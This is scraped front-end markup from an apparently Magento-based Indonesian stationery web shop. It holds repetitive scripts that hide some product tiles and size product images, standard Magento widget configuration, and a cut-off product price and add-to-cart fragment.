<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1750");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1750  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhvSfPka3Array = document.querySelectorAll('li#product-item_1847');
    if(elemhvSfPka3Array.length !== 'undefined'){
        elemhvSfPka3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1847");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1847  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj1S1eyaWArray = document.querySelectorAll('li#product-item_1824');
    if(elemj1S1eyaWArray.length !== 'undefined'){
        elemj1S1eyaWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1824");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1824  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembc3dLRF2Array = document.querySelectorAll('li#product-item_2001');
    if(elembc3dLRF2Array.length !== 'undefined'){
        elembc3dLRF2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZezWb6p9Array = document.querySelectorAll('li#product-item_540');
    if(elemZezWb6p9Array.length !== 'undefined'){
        elemZezWb6p9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempzq6kCUXArray = document.querySelectorAll('li#product-item_1757');
    if(elempzq6kCUXArray.length !== 'undefined'){
        elempzq6kCUXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1757");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1757  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHj34S5vsArray = document.querySelectorAll('li#product-item_1855');
    if(elemHj34S5vsArray.length !== 'undefined'){
        elemHj34S5vsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1855");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1855  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5xkG1C92Array = document.querySelectorAll('li#product-item_1827');
    if(elem5xkG1C92Array.length !== 'undefined'){
        elem5xkG1C92Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1827");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1827  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwwFim5QGArray = document.querySelectorAll('li#product-item_2044');
    if(elemwwFim5QGArray.length !== 'undefined'){
        elemwwFim5QGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2044");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2044  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnEnPR6fPArray = document.querySelectorAll('li#product-item_838');
    if(elemnEnPR6fPArray.length !== 'undefined'){
        elemnEnPR6fPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvowJoXJeArray = document.querySelectorAll('li#product-item_1776');
    if(elemvowJoXJeArray.length !== 'undefined'){
        elemvowJoXJeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1776");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1776  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSiXFCsS2Array = document.querySelectorAll('li#product-item_1861');
    if(elemSiXFCsS2Array.length !== 'undefined'){
        elemSiXFCsS2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1861");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1861  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlnkZV8XrArray = document.querySelectorAll('li#product-item_48');
    if(elemlnkZV8XrArray.length !== 'undefined'){
        elemlnkZV8XrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-48");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-48  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem06L0wDDgArray = document.querySelectorAll('li#product-item_1829');
    if(elem06L0wDDgArray.length !== 'undefined'){
        elem06L0wDDgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1829");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1829  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBlwGTmGjArray = document.querySelectorAll('li#product-item_2047');
    if(elemBlwGTmGjArray.length !== 'undefined'){
        elemBlwGTmGjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJSztLttAArray = document.querySelectorAll('li#product-item_1000');
    if(elemJSztLttAArray.length !== 'undefined'){
        elemJSztLttAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1000");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1000  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5kLUPPJEArray = document.querySelectorAll('li#product-item_1783');
    if(elem5kLUPPJEArray.length !== 'undefined'){
        elem5kLUPPJEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzDRFxNh6Array = document.querySelectorAll('li#product-item_1868');
    if(elemzDRFxNh6Array.length !== 'undefined'){
        elemzDRFxNh6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1868");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1868  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCE36IZb7Array = document.querySelectorAll('li#product-item_97');
    if(elemCE36IZb7Array.length !== 'undefined'){
        elemCE36IZb7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-97");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-97  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiAqUX4uzArray = document.querySelectorAll('li#product-item_1832');
    if(elemiAqUX4uzArray.length !== 'undefined'){
        elemiAqUX4uzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1832");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1832  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMsVsNKu8Array = document.querySelectorAll('li#product-item_2053');
    if(elemMsVsNKu8Array.length !== 'undefined'){
        elemMsVsNKu8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmXFSWDykArray = document.querySelectorAll('li#product-item_1116');
    if(elemmXFSWDykArray.length !== 'undefined'){
        elemmXFSWDykArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1116");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1116  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyphWcwVeArray = document.querySelectorAll('li#product-item_1791');
    if(elemyphWcwVeArray.length !== 'undefined'){
        elemyphWcwVeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1791");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1791  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemelpGMOIfArray = document.querySelectorAll('li#product-item_1873');
    if(elemelpGMOIfArray.length !== 'undefined'){
        elemelpGMOIfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1873");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1873  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemp4wX5jwfArray = document.querySelectorAll('li#product-item_231');
    if(elemp4wX5jwfArray.length !== 'undefined'){
        elemp4wX5jwfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-231");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-231  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUzmmafFEArray = document.querySelectorAll('li#product-item_1836');
    if(elemUzmmafFEArray.length !== 'undefined'){
        elemUzmmafFEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1836");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1836  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembNcC1r7eArray = document.querySelectorAll('li#product-item_2123');
    if(elembNcC1r7eArray.length !== 'undefined'){
        elembNcC1r7eArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2123");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2123  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemy7kpck53Array = document.querySelectorAll('li#product-item_1253');
    if(elemy7kpck53Array.length !== 'undefined'){
        elemy7kpck53Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1253");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1253  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4EPwXslUArray = document.querySelectorAll('li#product-item_1797');
    if(elem4EPwXslUArray.length !== 'undefined'){
        elem4EPwXslUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1797");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1797  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwonKyGXtArray = document.querySelectorAll('li#product-item_1880');
    if(elemwonKyGXtArray.length !== 'undefined'){
        elemwonKyGXtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1880");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1880  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZ1vDcV2NArray = document.querySelectorAll('li#product-item_233');
    if(elemZ1vDcV2NArray.length !== 'undefined'){
        elemZ1vDcV2NArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-233");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-233  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4hdHcc2oArray = document.querySelectorAll('li#product-item_1840');
    if(elem4hdHcc2oArray.length !== 'undefined'){
        elem4hdHcc2oArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1840");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1840  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembxODBK9yArray = document.querySelectorAll('li#product-item_2137');
    if(elembxODBK9yArray.length !== 'undefined'){
        elembxODBK9yArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKNVORJMaArray = document.querySelectorAll('li#product-item_1264');
    if(elemKNVORJMaArray.length !== 'undefined'){
        elemKNVORJMaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemS07rFggrArray = document.querySelectorAll('li#product-item_1803');
    if(elemS07rFggrArray.length !== 'undefined'){
        elemS07rFggrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem161CMU51Array = document.querySelectorAll('li#product-item_1882');
    if(elem161CMU51Array.length !== 'undefined'){
        elem161CMU51Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1882");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1882  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRbrLVQSgArray = document.querySelectorAll('li#product-item_235');
    if(elemRbrLVQSgArray.length !== 'undefined'){
        elemRbrLVQSgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-235");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-235  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "ABC\u002DR6AA"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationery.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationery.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stationery.biz.id\/rest\/stationerybizidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stationery.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.stationery.biz.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="640" data-price-box="product-id-640">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-640"  data-price-amount="9400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-D3</div></div></div></div>    <div class="product alert price"><a href="https://www.stationery.biz.id/productalert/add/price/product_id/640/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-D3" action="https://www.stationery.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~/product/640/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="640" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="640" /><input name="form_key" type="hidden" value="SMwJyLWwdTHlNlfN" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko 